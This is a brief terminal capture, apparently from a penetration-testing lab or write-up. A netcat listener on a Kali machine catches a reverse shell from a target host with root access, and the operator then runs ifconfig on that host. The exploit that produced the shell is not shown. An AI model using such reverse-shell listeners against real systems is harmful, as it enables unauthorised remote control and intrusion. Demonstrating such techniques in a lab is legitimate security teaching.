 root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
192.168.0.3: inverse host lookup failed: Unknown host
connect to [192.168.0.4] from (UNKNOWN) [192.168.0.3] 35297
[root@SecEvery ~]# ifconfig
ifconfig
eth1      Link encap:Ethernet  HWaddr 00:0C:29:0D:00:9E
          inet addr:192.168.0.3  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe0d:9e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:153701 errors:0 dropped:0 overruns:0 frame:0
          TX packets:56293 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:73691102 (70.2 MiB)  TX bytes:5181483 (4.9 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:4321 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4321 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:356948 (348.5 KiB)  TX bytes:356948 (348.5 KiB)